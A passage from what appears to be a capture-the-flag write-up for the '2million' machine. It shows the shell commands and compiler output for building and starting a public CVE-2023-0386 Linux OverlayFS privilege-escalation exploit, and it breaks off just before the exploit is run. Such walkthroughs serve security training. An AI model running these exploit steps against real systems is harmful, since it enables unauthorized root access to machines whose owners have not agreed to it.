 Home About Me Tags Cheatsheets YouTube Gitlab feed
I’ll need two shells on 2million, which is easy to do with SSH. I’ll unzip the exploit, go into the folder,
and run make all like it says in the README.md:
admin@2million:/tmp$ unzip CVE-2023-0386-main.zip
Archive:  CVE-2023-0386-main.zip
c4c65cefca1365c807c397e953d048506f3de195
   creating: CVE-2023-0386-main/
  inflating: CVE-2023-0386-main/Makefile
...[snip]...
  inflating: CVE-2023-0386-main/test/mnt.c
admin@2million:/tmp$ cd CVE-2023-0386-main/
admin@2million:/tmp/CVE-2023-0386-main$ make all
gcc fuse.c -o fuse -D_FILE_OFFSET_BITS=64 -static -pthread -lfuse -ldl
fuse.c: In function ‘read_buf_callback’:
fuse.c:106:21: warning: format ‘%d’ expects argument of type ‘int’, but argument
  106 |     printf("offset %d\n", off);
      |                    ~^     ~~~
...[snip]..
/usr/bin/ld: /usr/lib/gcc/x86_64-linux-gnu/11/../../../x86_64-linux-gnu/libfuse.
(.text+0xaf4e): warning: Using 'dlopen' in statically linked applications requir
gcc -o exp exp.c -lcap
gcc -o gc getshell.c
It throws some errors, but there are now three binaries that weren’t there before:
admin@2million:/tmp/CVE-2023-0386-main$ ls
exp  exp.c  fuse  fuse.c  gc  getshell.c  Makefile  ovlcap  README.md  test
In the first session, I’ll run the next command from the instructions:
admin@2million:/tmp/CVE-2023-0386-main$ ./fuse ./ovlcap/lower ./gc
[+] len of gc: 0x3ee0
It hangs.
In the other window, I’ll run the exploit: